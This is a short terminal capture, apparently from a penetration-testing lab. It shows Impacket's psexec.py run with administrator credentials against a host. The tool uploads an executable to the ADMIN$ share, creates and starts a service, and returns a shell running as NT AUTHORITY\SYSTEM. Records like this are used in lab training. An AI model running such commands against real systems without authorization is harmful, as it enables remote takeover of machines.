 ❯ /usr/share/doc/python3-impacket/examples/psexec.py administrator@10.129.186.2
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.186.2.....
[*] Found writable share ADMIN$
[*] Uploading file vkByZqjt.exe
[*] Opening SVCManager on 10.129.186.2.....
[*] Creating service vxqW on 10.129.186.2.....
[*] Starting service vxqW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>